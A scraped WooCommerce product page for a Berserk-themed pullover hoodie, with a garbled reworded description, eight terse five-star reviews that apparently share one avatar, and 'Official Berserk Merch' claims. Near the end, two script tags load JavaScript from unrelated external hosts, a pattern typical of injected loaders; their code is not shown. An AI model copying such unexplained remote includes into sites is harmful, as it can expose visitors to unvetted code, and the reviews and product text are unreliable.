			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Puck Pullover Hoodie RB1506 product Offical Berserk Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Hoodies &#8211; Puck Pullover Hoodie			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>8</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Robust colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Apparel Practices Necessities</li>
<li>Phrase: Must you like your hoodies dishevelled go 2 sizes up</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			8 reviews for <span>Berserk Hoodies &#8211; Puck Pullover Hoodie</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12491">

	<div id="comment-12491" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kevin </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-18T02:00:00+07:00">June 18, 2021</time>
	</p>

	<div class="description"><p>Looks just like in the picture and came faster than expected</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12492">

	<div id="comment-12492" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-08T03:00:00+07:00">September 8, 2021</time>
	</p>

	<div class="description"><p>Excellent goods. thank you</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-23209">

	<div id="comment-23209" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-21T17:00:00+07:00">August 21, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-23210">

	<div id="comment-23210" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-24T03:00:00+07:00">August 24, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-22801">

	<div id="comment-22801" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Paul </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T14:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-24224">

	<div id="comment-24224" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Patrick </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T15:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24226">

	<div id="comment-24226" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaden Arabic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T18:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-22802">

	<div id="comment-22802" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Isaac </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T19:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Very well worth the money.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8066' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-82354</span></span>

	
	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-hoodies/" rel="tag">Berserk Hoodies</a>, <a href="https://berserkshop.com/collections/puck-merch/" rel="tag">Puck Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8051 status-publish first instock product_cat-berserk-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-hoodies-berserk-pullover-hoodie-rb1506-3/" title="Berserk Hoodies &#8211; Berserk Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Pullover Hoodie RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-hoodies-berserk-pullover-hoodie-rb1506-3/" aria-label="Berserk Hoodies &#8211; Berserk Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Hoodies &#8211; Berserk Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.71 out of 5"><span style="width:94.2%">Rated <strong class="rating">4.71</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8070 status-publish instock product_cat-berserk-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-hoodies-berserker-pullover-hoodie-rb1506/" title="Berserk Hoodies &#8211; Berserker  Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserker  Pullover Hoodie RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-hoodies-berserker-pullover-hoodie-rb1506/" aria-label="Berserk Hoodies &#8211; Berserker  Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Hoodies &#8211; Berserker  Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.71 out of 5"><span style="width:94.2%">Rated <strong class="rating">4.71</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8060 status-publish instock product_cat-berserk-hoodies product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-hoodies-funny-puck-pullover-hoodie-rb1506/" title="Berserk Hoodies &#8211; Funny Puck Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Puck Pullover Hoodie RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-hoodies-funny-puck-pullover-hoodie-rb1506/" aria-label="Berserk Hoodies &#8211; Funny Puck Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Hoodies &#8211; Funny Puck Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.86 out of 5"><span style="width:97.2%">Rated <strong class="rating">4.86</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8082 status-publish last instock product_cat-berserk-hoodies product_cat-guts-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-hoodies-choose-guts-over-fear-pullover-hoodie-rb1506/" title="Berserk Hoodies &#8211; Choose Guts over fear Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="choose guts over fear Pullover Hoodie RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-hoodies-choose-guts-over-fear-pullover-hoodie-rb1506/" aria-label="Berserk Hoodies &#8211; Choose Guts over fear Pullover Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Hoodies &#8211; Choose Guts over fear Pullover Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.86 out of 5"><span style="width:97.2%">Rated <strong class="rating">4.86</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"a7183cc17c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"040a945d90","r_nonce":"fc6cadc0b0","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
